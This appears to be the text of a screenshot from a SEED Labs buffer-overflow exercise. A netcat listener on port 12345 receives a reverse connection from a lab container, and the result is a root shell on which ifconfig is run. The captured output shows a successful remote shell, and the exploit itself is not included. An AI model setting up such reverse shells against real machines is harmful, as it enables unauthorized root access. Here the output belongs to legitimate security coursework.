 seed@VM: ~/.../server-code
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-code × seed@VM: ~/.../server-code
[10/10/23]seed@VM:~/.../server-code$ nc -nv -l 12345
Listening on 0.0.0.0 12345
Connection received on 10.9.0.6 49610
server2的ip地址
root@0f6ac6114527:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.6  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:06  txqueuelen 0  (Ethernet)
        RX packets 156  bytes 20117 (20.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24  bytes 1569 (1.5 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@0f6ac6114527:/bof# ^[^A